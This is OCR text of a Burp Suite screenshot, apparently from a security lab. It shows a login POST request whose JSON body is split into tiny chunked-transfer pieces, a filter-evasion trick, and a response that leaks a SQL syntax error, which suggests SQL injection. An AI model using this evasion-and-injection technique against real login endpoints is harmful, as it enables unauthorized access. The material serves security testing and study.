 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://web:9000 ?
Request
Raw Params Headers Hex
POST /auth/login HTTP/1.1
Host: web:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web/
Content-Type: text/plain;charset=UTF-8
Origin: http://web
Connection: close
Cookie: hash-token=00f378695426142723e4fbd2007645953d91b702
Transfer-Encoding: chunked
1
{
1
"
1
u
2
na
1
m
2
e"
1
:
1
"
1
t
1
e
1
s
2
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: http://web
Content-Security-Policy: default-src 'self'
Content-Type: application/json; charset=utf-8
Referrer-Policy: strict-origin-when-cross-origin
Strict-Transport-Security: max-age=315360000; includeSubdomains
Vary: Origin
X-Content-Type-Options: nosniff
X-Download-Options: noopen
X-Frame-Options: DENY
X-Xss-Protection: 1; mode=block
Date: Mon, 21 Oct 2019 09:35:46 GMT
Content-Length: 63
Connection: close
{"status":-1,"msg":"near \"select\": syntax error","data":null}
猎户攻防实验室
? < + > Type a search term 0 matches
577 bytes | 1,076 millis